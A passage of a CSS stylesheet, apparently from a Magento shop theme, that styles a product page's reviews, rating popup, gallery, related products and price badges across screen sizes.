.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
